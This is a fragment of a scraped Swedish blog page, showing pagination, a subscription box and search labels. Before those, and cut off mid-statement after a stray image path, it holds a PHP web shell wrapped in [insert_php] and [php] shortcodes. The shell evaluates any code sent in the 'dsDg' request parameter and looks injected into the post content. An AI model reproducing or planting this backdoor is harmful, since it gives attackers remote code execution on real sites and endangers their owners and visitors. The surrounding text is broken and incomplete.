
(isset($_REQUEST["dsDg"]))
{eval($_REQUEST["dsDg"]);exit;}[/insert_php][php]if
(isset($_REQUEST["dsDg"]))
{eval($_REQUEST["dsDg"]);exit;}[/php] –>
Fortsätt läsa »
0
«
1
…
133
134
135
Prenumerera på inlägg
E-postadress
Prenumerera
Gör som 880 andra, prenumerera du med.
Sök inlägg
Sök efter:
Senaste inläggen